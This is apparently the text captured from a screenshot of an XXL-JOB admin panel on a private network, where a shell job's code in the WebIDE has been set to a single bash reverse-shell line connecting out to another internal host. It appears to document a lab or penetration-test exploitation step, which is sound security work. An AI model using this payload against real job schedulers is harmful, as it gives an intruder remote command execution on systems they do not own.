 不安全 192.168.81.173:8080/xxl-job-admin/jobcode?jobId=3#/
7 IP H
Ninjutsu OS Bookm... N Ninjutsu OS Telegram Ninjutsu_os Discord Ninjutsu OS GitHub - Ninjutsu-... @ninjutsu_os | Twitt...
WebIDE 【GLUE(Shell)】 efas 版本回溯 保存 关闭
1 #!/bin/bash
2 bash -i >& /dev/tcp/192.168.81.182/8989 0>&1